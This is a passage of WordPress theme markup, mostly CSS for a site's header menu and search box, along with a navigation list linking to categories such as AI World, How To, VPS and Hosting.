                  display: inline-block;
                  vertical-align: middle;
                  margin: 0;
                }.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,
                .tdb_header_menu .tdb-menu .tdb-menu-item-inactive{
                  pointer-events: none;
                }.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive > ul,
                .tdb_header_menu .tdb-menu .tdb-menu-item-inactive > ul{
                  visibility: hidden;
                  opacity: 0;
                }.tdb_header_menu .tdb-menu .sub-menu{
                  font-size: 14px;
                
                  position: absolute;
                  top: -999em;
                  background-color: #fff;
                  z-index: 99;
                }.tdb_header_menu .tdb-menu .sub-menu > li{
                  list-style-type: none;
                  margin: 0;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                }.tdb_header_menu .tdb-menu > li{
                  float: left;
                  list-style-type: none;
                  margin: 0;
                }.tdb_header_menu .tdb-menu > li > a{
                  position: relative;
                  display: inline-block;
                  padding: 0 14px;
                  font-weight: 700;
                  font-size: 14px;
                  line-height: 48px;
                  vertical-align: middle;
                  text-transform: uppercase;
                  -webkit-backface-visibility: hidden;
                  color: #000;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                }.tdb_header_menu .tdb-menu > li > a:after{
                  content: '';
                  position: absolute;
                  bottom: 0;
                  left: 0;
                  right: 0;
                  margin: 0 auto;
                  width: 0;
                  height: 3px;
                  background-color: #4db2ec;
                  -webkit-transform: translate3d(0, 0, 0);
                  transform: translate3d(0, 0, 0);
                  -webkit-transition: width 0.2s ease;
                  transition: width 0.2s ease;
                }.tdb_header_menu .tdb-menu > li > a > .tdb-menu-item-text{
                  display: inline-block;
                }.tdb_header_menu .tdb-menu > li > a .tdb-menu-item-text,
                .tdb_header_menu .tdb-menu > li > a span{
                  vertical-align: middle;
                  float: left;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon{
                  margin: 0 0 0 7px;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg{
                  float: none;
                  line-height: 0;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg svg{
                  width: 14px;
                  height: auto;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg svg,
                .tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg svg *{
                  fill: #000;
                }.tdb_header_menu .tdb-menu > li.current-menu-item > a:after,
                .tdb_header_menu .tdb-menu > li.current-menu-ancestor > a:after,
                .tdb_header_menu .tdb-menu > li.current-category-ancestor > a:after,
                .tdb_header_menu .tdb-menu > li:hover > a:after,
                .tdb_header_menu .tdb-menu > li.tdb-hover > a:after{
                  width: 100%;
                }.tdb_header_menu .tdb-menu > li:hover > ul,
                .tdb_header_menu .tdb-menu > li.tdb-hover > ul{
                  top: auto;
                  display: block !important;
                }.tdb_header_menu .tdb-menu > li.td-normal-menu > ul.sub-menu{
                  top: auto;
                  left: 0;
                  z-index: 99;
                }.tdb_header_menu .tdb-menu > li .tdb-menu-sep{
                  position: relative;
                  vertical-align: middle;
                  font-size: 14px;
                }.tdb_header_menu .tdb-menu > li .tdb-menu-sep-svg{
                  line-height: 0;
                }.tdb_header_menu .tdb-menu > li .tdb-menu-sep-svg svg{
                  width: 14px;
                  height: auto;
                }.tdb_header_menu .tdb-menu > li:last-child .tdb-menu-sep{
                  display: none;
                }.tdb_header_menu .tdb-menu-item-text{
                  word-wrap: break-word;
                }.tdb_header_menu .tdb-menu-item-text,
                .tdb_header_menu .tdb-sub-menu-icon,
                .tdb_header_menu .tdb-menu-more-subicon{
                  vertical-align: middle;
                }.tdb_header_menu .tdb-sub-menu-icon,
                .tdb_header_menu .tdb-menu-more-subicon{
                  position: relative;
                  top: 0;
                  padding-left: 0;
                }.tdb_header_menu .tdb-normal-menu{
                  position: relative;
                }.tdb_header_menu .tdb-normal-menu ul{
                  left: 0;
                  padding: 15px 0;
                  text-align: left;
                }.tdb_header_menu .tdb-normal-menu ul ul{
                  margin-top: -15px;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{
                  position: relative;
                  list-style-type: none;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a{
                  position: relative;
                  display: block;
                  padding: 7px 30px;
                  font-size: 12px;
                  line-height: 20px;
                  color: #111;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon,
                .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon{
                  position: absolute;
                  top: 50%;
                  -webkit-transform: translateY(-50%);
                  transform: translateY(-50%);
                  right: 0;
                  padding-right: inherit;
                  font-size: 7px;
                  line-height: 20px;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg,
                .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon-svg{
                  line-height: 0;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg,
                .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon-svg svg{
                  width: 7px;
                  height: auto;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg *,
                .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon svg,
                .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon svg *{
                  fill: #000;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover > ul,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover > ul{
                  top: 0;
                  display: block !important;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item > a,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor > a,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor > a,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover > a,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover > a{
                  color: #4db2ec;
                }.tdb_header_menu .tdb-normal-menu > ul{
                  left: -15px;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,
                .tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{
                  width: 100% !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,
                .tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li{
                  display: inline-block;
                  width: auto !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,
                .tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{
                  position: static;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul{
                  margin-top: 0 !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu > ul{
                  left: 0 !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item > a .tdb-sub-menu-icon{
                  float: none;
                  line-height: 1;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover > ul,
                .tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover > ul{
                  top: 100%;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{
                  position: static;
                }.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{
                  left: 0 !important;
                }.tdb-menu .tdb-mega-menu .sub-menu{
                  -webkit-transition: opacity 0.3s ease;
                  transition: opacity 0.3s ease;
                  width: 1114px !important;
                }.tdb-menu .tdb-mega-menu .sub-menu,
                .tdb-menu .tdb-mega-menu .sub-menu > li{
                  position: absolute;
                  left: 50%;
                  -webkit-transform: translateX(-50%);
                  transform: translateX(-50%);
                }.tdb-menu .tdb-mega-menu .sub-menu > li{
                  top: 0;
                  width: 100%;
                  max-width: 1114px !important;
                  height: auto;
                  background-color: #fff;
                  border: 1px solid #eaeaea;
                  overflow: hidden;
                }.tdc-dragged .tdb-block-menu ul{
                  visibility: hidden !important;
                  opacity: 0 !important;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                }.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu{
                  -webkit-transform: translateX(0);
                  transform: translateX(0);
                }.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{
                  position: relative;
                }.tdi_29{
                    display: inline-block;
                }.tdi_29 .td_block_inner{
                    text-align: right;
                }.tdi_29 .tdb-menu > li .tdb-menu-sep,
                .tdi_29 .tdb-menu-items-dropdown .tdb-menu-sep{
                    top: -1px;
                }.tdi_29 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_29 .td-subcat-more .tdb-menu-more-subicon{
                    top: -1px;
                }.tdi_29 .td-subcat-more .tdb-menu-more-icon{
                    top: 0px;
                }.tdi_29 .tdb-menu > li > a,
                .tdi_29 .td-subcat-more{
                    color: #ffffff;
                }.tdi_29 .tdb-menu > li > a .tdb-sub-menu-icon-svg svg,
                .tdi_29 .tdb-menu > li > a .tdb-sub-menu-icon-svg svg *,
                .tdi_29 .td-subcat-more .tdb-menu-more-subicon-svg svg,
                .tdi_29 .td-subcat-more .tdb-menu-more-subicon-svg svg *,
                .tdi_29 .td-subcat-more .tdb-menu-more-icon-svg,
                .tdi_29 .td-subcat-more .tdb-menu-more-icon-svg *{
                    fill: #ffffff;
                }.tdi_29 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon,
                .tdi_29 .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon{
                    right: 0;
                
                    margin-top: 1px;
                }.tdi_29 .tdb-menu .tdb-normal-menu ul,
                .tdi_29 .td-pulldown-filter-list,
                .tdi_29 .td-pulldown-filter-list .sub-menu{
                    box-shadow:  1px 1px 4px 0px rgba(0, 0, 0, 0.15);
                }.tdi_29 .tdb-mega-menu .sub-menu{
                    left: auto;
                    right: 0;
                    transform: none;
                    -webkit-transform: none;
                    -moz-transform: none;
                }.tdi_29 .tdb-menu .tdb-mega-menu .sub-menu > li{
					box-shadow:  0px 2px 6px 0px rgba(0, 0, 0, 0.1);
				}@media (max-width: 1018px) {
                  .tdb_header_menu .td-pulldown-filter-list {
                    left: auto;
                    right: -15px;
                  }
                }@media (max-width: 1140px) {
                  .tdb-menu .tdb-mega-menu .sub-menu > li {
                    width: 100% !important;
                  }
                }
</style>
<div class="tdi_29_rand_style td-element-style">
<div class="td-element-style-before"><style>
.tdi_29_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-position:center center !important;
background-size:cover !important;
}
</style></div><style> </style></div>
<style>
.tdi_29 .tdb-menu > li > a:after,
				.tdi_29 .tdb-menu-items-dropdown .td-subcat-more:after{
					background-color:     ;
				
					bottom: 0px;
				}
</style>
<style>

</style><div id=tdi_29 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><div class="tdb-menu-items-pulldown tdb-menu-items-pulldown-inactive"><ul id="menu-menu-1" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-3062"><a href="https://www.premiuminfo.org"><div class="tdb-menu-item-text">Home</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-27708 tdb-menu-item-inactive"><a href="https://www.premiuminfo.org/ai-world/"><div class="tdb-menu-item-text">AI World</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-27709"><a href="https://www.premiuminfo.org/ai-world/top-ai-list/"><div class="tdb-menu-item-text">Top AI List</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-2090 tdb-menu-item-inactive"><a href="https://www.premiuminfo.org/guide/"><div class="tdb-menu-item-text">HOW TO</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2091"><a href="https://www.premiuminfo.org/guide/android-guide/"><div class="tdb-menu-item-text">ANDROID</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2092"><a href="https://www.premiuminfo.org/guide/design/"><div class="tdb-menu-item-text">DESIGN</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2094"><a href="https://www.premiuminfo.org/guide/windows/"><div class="tdb-menu-item-text">WINDOWS</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2093"><a href="https://www.premiuminfo.org/guide/ios/"><div class="tdb-menu-item-text">iOS</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2095"><a href="https://www.premiuminfo.org/guide/wordpress/"><div class="tdb-menu-item-text">WORDPRESS</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-348"><a href="https://www.premiuminfo.org/free-vps/"><div class="tdb-menu-item-text">VPS</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-5956"><a href="https://www.premiuminfo.org/tech-info/"><div class="tdb-menu-item-text">Tech Info</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-5957"><a href="https://www.premiuminfo.org/hosting/"><div class="tdb-menu-item-text">Hosting</div></a></li>
</ul><div class="tdb-menu-items-dropdown"><div class="td-subcat-more"><div class="tdb-menu-item-text">More</div><i class="tdb-menu-more-subicon td-icon-down tdb-main-sub-menu-icon"></i><ul class="td-pulldown-filter-list"></ul></div></div></div></div></div></div></div><div class="vc_column tdi_33  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>

/* custom css */
.tdi_33{
                    vertical-align: baseline;
                }.tdi_33 > .wpb_wrapper,
				.tdi_33 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_33 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_33 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_33 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

.tdi_33{
padding-top:10px !important;
position:relative;
}

/* desktop */ @media(min-width: 1141px) { .tdi_33 { 
display:inline !important;
} }

</style>
<div class="tdi_32_rand_style td-element-style" ><div class="td-element-style-before"><style>
.tdi_32_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-position:right top !important;
background-size:cover !important;
}
</style></div></div><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_search tdi_34 tdb-header-search-trigger-enabled td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_34" >
<style>

/* inline tdc_css att */

/* desktop */ @media(min-width: 1141px) { .tdi_34 { 
display:inline-block !important;
} }

</style>
<style>
/* custom css */
.tdb_module_header{
                  width: 100%;
                  padding-bottom: 0;
                }.tdb_module_header .td-module-container{
                  display: flex;
                  flex-direction: column;
                  position: relative;
                }.tdb_module_header .td-module-container:before{
                  content: '';
                  position: absolute;
                  bottom: 0;
                  left: 0;
                  width: 100%;
                  height: 1px;
                }.tdb_module_header .td-image-wrap{
                  display: block;
                  position: relative;
                  padding-bottom: 70%;
                }.tdb_module_header .td-image-container{
                  position: relative;
                  width: 100%;
                  flex: 0 0 auto;
                }.tdb_module_header .td-module-thumb{
                  margin-bottom: 0;
                }.tdb_module_header .td-module-meta-info{
                  width: 100%;
                  margin-bottom: 0;
                  padding: 7px 0 0 0;
                  z-index: 1;
                  border: 0 solid #eaeaea;
                  min-height: 0;
                }.tdb_module_header .entry-title{
                  margin: 0;
                  font-size: 13px;
                  font-weight: 500;
                  line-height: 18px;
                }.tdb_module_header .td-post-author-name,
                .tdb_module_header .td-post-date,
                .tdb_module_header .td-module-comments{
                  vertical-align: text-top;
                }.tdb_module_header .td-post-author-name,
                .tdb_module_header .td-post-date{
                  top: 3px;
                }.tdb_module_header .td-thumb-css{
                  width: 100%;
                  height: 100%;
                  position: absolute;
                  background-size: cover;
                  background-position: center center;
                }.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category),
                .tdb_module_header .td-post-vid-time{
                  position: absolute;
                  z-index: 2;
                  bottom: 0;
                }.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category){
                  left: 0;
                }.tdb_module_header .td-post-vid-time{
                  right: 0;
                  background-color: #000;
                  padding: 3px 6px 4px;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                  font-size: 10px;
                  font-weight: 600;
                  line-height: 1;
                  color: #fff;
                }.tdb_module_header .td-excerpt{
                  margin: 20px 0 0;
                  line-height: 21px;
                }.tdb_module_header .td-read-more{
                  margin: 20px 0 0;
                }.tdb_module_search .tdb-author-photo{
                  display: inline-block;
                }.tdb_module_search .tdb-author-photo,
                .tdb_module_search .tdb-author-photo img{
                  vertical-align: middle;
                }.tdb_module_search .td-post-author-name{
                  white-space: normal;
                }.tdb_header_search{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_header_search .tdb-block-inner{
                  position: relative;
                  display: inline-block;
                  width: 100%;
                }.tdb_header_search .tdb-search-form{
                  position: relative;
                  padding: 20px;
                  border-width: 3px 0 0;
                  border-style: solid;
                  border-color: #4db2ec;
                  pointer-events: auto;
                }.tdb_header_search .tdb-search-form:before{
                  content: '';
                  position: absolute;
                  top: 0;
                  left: 0;
                  width: 100%;
                  height: 100%;
                  background-color: #fff;
                }.tdb_header_search .tdb-search-form-inner{
                  position: relative;
                  display: flex;
                  background-color: #fff;
                }.tdb_header_search .tdb-search-form-inner:after{
                  content: '';
                  position: absolute;
                  top: 0;
                  left: 0;
                  width: 100%;
                  height: 100%;
                  border: 1px solid #e1e1e1;
                  pointer-events: none;
                }.tdb_header_search .tdb-head-search-placeholder{
                  position: absolute;
                  top: 50%;
                  transform: translateY(-50%);
                  padding: 3px 9px;
                  font-size: 12px;
                  line-height: 21px;
                  color: #999;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                  pointer-events: none;
                }.tdb_header_search .tdb-head-search-form-input:focus + .tdb-head-search-placeholder,
                .tdb-head-search-form-input:not(:placeholder-shown) ~ .tdb-head-search-placeholder{
                  opacity: 0;
                }.tdb_header_search .tdb-head-search-form-btn,
                .tdb_header_search .tdb-head-search-form-input{
                  height: auto;
                  min-height: 32px;
                }.tdb_header_search .tdb-head-search-form-input{
                  color: #444;
                  flex: 1;
                  background-color: transparent;
                  border: 0;
                }.tdb_header_search .tdb-head-search-form-input.tdb-head-search-nofocus{
                  color: transparent;
                  text-shadow: 0 0 0 #444;
                }.tdb_header_search .tdb-head-search-form-btn{
                  margin-bottom: 0;
                  padding: 0 15px;
                  background-color: #222222;
                  font-family: 'Roboto', sans-serif;
                  font-size: 13px;
                  font-weight: 500;
                  color: #fff;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                  z-index: 1;
                }.tdb_header_search .tdb-head-search-form-btn:hover{
                  background-color: #4db2ec;
                }.tdb_header_search .tdb-head-search-form-btn i,
                .tdb_header_search .tdb-head-search-form-btn span{
                  display: inline-block;
                  vertical-align: middle;
                }.tdb_header_search .tdb-head-search-form-btn i{
                  font-size: 12px;
                }.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon{
                  position: relative;
                }.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon-svg{
                  line-height: 0;
                }.tdb_header_search .tdb-head-search-form-btn svg{
                  width: 12px;
                  height: auto;
                }.tdb_header_search .tdb-head-search-form-btn svg,
                .tdb_header_search .tdb-head-search-form-btn svg *{
                  fill: #fff;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                }.tdb_header_search .tdb-aj-search-results{
                  padding: 20px;
                  background-color: rgba(144, 144, 144, 0.02);
                  border-width: 1px 0;
                  border-style: solid;
                  border-color: #ededed;
                  background-color: #fff;
                }.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child{
                  margin-bottom: 0;
                  padding-bottom: 0;
                }.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child .td-module-container:before{
                  display: none;
                }.tdb_header_search .tdb-aj-search-inner{
                  display: flex;
                  flex-wrap: wrap;
                  *zoom: 1;
                }.tdb_header_search .tdb-aj-search-inner:before,
                .tdb_header_search .tdb-aj-search-inner:after{
                  display: table;
                  content: '';
                  line-height: 0;
                }.tdb_header_search .tdb-aj-search-inner:after{
                  clear: both;
                }.tdb_header_search .result-msg{
                  padding: 4px 0 6px 0;
                  font-family: 'Roboto', sans-serif;
                  font-size: 12px;
                  font-style: italic;
                  background-color: #fff;
                }.tdb_header_search .result-msg a{
                  color: #222;
                }.tdb_header_search .result-msg a:hover{
                  color: #4db2ec;
                }.tdb_header_search .td-module-meta-info,
                .tdb_header_search .td-next-prev-wrap{
                  text-align: left;
                }.tdb_header_search .td_module_wrap:hover .entry-title a{
                  color: #4db2ec;
                }.tdb_header_search .tdb-aj-cur-element .entry-title a{
                  color: #4db2ec;
                }.tdc-dragged .tdb-head-search-btn:after,
                .tdc-dragged .tdb-drop-down-search{
                  visibility: hidden !important;
                  opacity: 0 !important;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                }.tdb-header-search-trigger-enabled{
                  z-index: 1000;
                }.tdb-header-search-trigger-enabled .tdb-head-search-btn{
                  display: flex;
                  align-items: center;
                  position: relative;
                  text-align: center;
                  color: #4db2ec;
                }.tdb-header-search-trigger-enabled .tdb-head-search-btn:after{
                  visibility: hidden;
                  opacity: 0;
                  content: '';
                  display: block;
                  position: absolute;
                  bottom: 0;
                  left: 0;
                  right: 0;
                  margin: 0 auto;
                  width: 0;
                  height: 0;
                  border-style: solid;
                  border-width: 0 6.5px 7px 6.5px;
                  -webkit-transform: translate3d(0, 20px, 0);
                  transform: translate3d(0, 20px, 0);
                  -webkit-transition: all 0.4s ease;
                  transition: all 0.4s ease;
                  border-color: transparent transparent #4db2ec transparent;
                }.tdb-header-search-trigger-enabled .tdb-drop-down-search-open + .tdb-head-search-btn:after{
                  visibility: visible;
                  opacity: 1;
                  -webkit-transform: translate3d(0, 0, 0);
                  transform: translate3d(0, 0, 0);
                }.tdb-header-search-trigger-enabled .tdb-search-icon,
                .tdb-header-search-trigger-enabled .tdb-search-txt,
                .tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{
                  -webkit-transition: all 0.3s ease-in-out;
                  transition: all 0.3s ease-in-out;
                }.tdb-header-search-trigger-enabled .tdb-search-icon-svg{
                  display: flex;
                  align-items: center;
                  justify-content: center;
                }.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg{
                  height: auto;
                }.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg,
                .tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{
                  fill: #4db2ec;
                }.tdb-header-search-trigger-enabled .tdb-search-txt{
                  position: relative;
                  line-height: 1;
                }.tdb-header-search-trigger-enabled .tdb-drop-down-search{
                  visibility: hidden;
                  opacity: 0;
                  position: absolute;
                  top: 100%;
                  left: 0;
                  -webkit-transform: translate3d(0, 20px, 0);
                  transform: translate3d(0, 20px, 0);
                  -webkit-transition: all 0.4s ease;
                  transition: all 0.4s ease;
                  pointer-events: none;
                  z-index: 10;
                }.tdb-header-search-trigger-enabled .tdb-drop-down-search-open{
                  visibility: visible;
                  opacity: 1;
                  -webkit-transform: translate3d(0, 0, 0);
                  transform: translate3d(0, 0, 0);
                }.tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{
                  position: relative;
                  max-width: 300px;
                  pointer-events: all;
                }.rtl .tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{
                  margin-left: 0;
                  margin-right: auto;
                }.tdb_header_search .tdb-aj-srs-title{
                    margin-bottom: 10px;
                    font-family: 'Roboto', sans-serif;
                    font-weight: 500;
                    font-size: 13px;
                    line-height: 1.3;
                    color: #888;
                }.tdb_header_search .tdb-aj-sr-taxonomies{
                    display: flex;
                    flex-direction: column;
                }.tdb_header_search .tdb-aj-sr-taxonomy{
                    font-family: 'Roboto', sans-serif;
                    font-size: 13px;
                    font-weight: 500;
                    line-height: 18px;
                    color: #111;
                }.tdb_header_search .tdb-aj-sr-taxonomy:not(:last-child){
                    margin-bottom: 5px;
                }.tdb_header_search .tdb-aj-sr-taxonomy:hover{
                    color: #4db2ec;
                }.tdi_34 .tdb-head-search-btn i{
                    font-size: 20px;
                
                    width: 48px;
					height: 48px;
					line-height:  48px;
                }.tdi_34 .tdb-head-search-btn svg{
                    width: 20px;
                }.tdi_34 .tdb-search-icon-svg{
                    width: 48px;
					height: 48px;
                }.tdi_34{
                    display: inline-block;
                }.tdi_34 .tdb-search-txt{
                    top: 0px;
                }.tdi_34 .tdb-drop-down-search{
                    left: auto;
                    right: 0;
                }body .tdi_34 .tdb-drop-down-search-inner,
                .tdi_34 .tdb-search-form,
                .tdi_34 .tdb-aj-search{
                    margin-left: auto;
                    margin-right: 0;
                }.tdi_34 .tdb-head-search-form-btn-icon{
                    top: 0px;
                }.tdi_34 .result-msg{
                    text-align: center;
                }.tdi_34 .tdb-drop-down-search-inner{
                    box-shadow:  0px 2px 6px 0px rgba(0, 0, 0, 0.2);
                }.tdi_34 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-left: 11px;
					padding-right: 11px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_34 .td_module_wrap:nth-last-child(-n+1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_34 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{
					display: none;
				}.tdi_34 .tdb-aj-search-inner{
					margin-left: -11px;
					margin-right: -11px;
				}.tdi_34 .td-module-container:before{
					bottom: -10px;
				
					border-color: #eaeaea;
				}.tdi_34 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: row;
				}.tdi_34 .entry-thumb{
					background-position: center 50%;
				}.tdi_34 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_34 .td-image-container,
				.ie11 .tdi_34 .td-image-container{
				 	flex: 0 0 auto;
			    }.ie10 .tdi_34 .td-module-meta-info,
				.ie11 .tdi_34 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_34 .td-post-vid-time{
					display: block;
				}.tdi_34 .td-module-meta-info{
					padding: 2px 0 0 15px;
				
					border-color: #eaeaea;
				}.tdi_34 .entry-title{
					margin: 0 0 5px;
				}.tdi_34 .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_34 .td-post-category:not(.td-post-extra-category){
					display: none;
				}.tdi_34 .td-read-more{
					display: none;
				}.tdi_34 .td-author-date{
					display: inline;
				}.tdi_34 .td-post-author-name{
					display: none;
				}.tdi_34 .entry-review-stars{
					display: none;
				}.tdi_34 .td-icon-star,
                .tdi_34 .td-icon-star-empty,
                .tdi_34 .td-icon-star-half{
					font-size: 15px;
				}.tdi_34 .td-module-comments{
					display: none;
				}.tdi_34 .tdb-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_34 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_34 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_34 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_34 .td_module_wrap:nth-last-child(-n+1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_34 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_34 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{
					display: none !important;
				}.tdi_34 .td-module-container:before{
					bottom: -10px;
				}.tdi_34 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_34 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_34 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_34 .td_module_wrap:nth-last-child(-n+1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_34 .td_module_wrap .td-module-container:before{
					display: block !important;
